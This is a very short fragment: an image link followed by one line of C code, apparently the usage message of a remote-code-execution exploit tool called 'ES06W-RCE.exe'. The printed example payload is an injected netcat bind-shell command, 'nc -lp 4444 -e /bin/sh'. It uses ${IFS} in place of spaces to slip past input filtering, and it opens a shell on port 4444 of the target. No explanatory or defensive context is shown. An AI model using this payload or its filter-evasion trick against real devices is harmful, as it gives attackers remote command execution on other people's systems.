 printf("[+]Example: ES06W-RCE.exe \"nc${IFS}-lp${IFS}4444${IFS}-e${IFS}/bin/sh\"\n");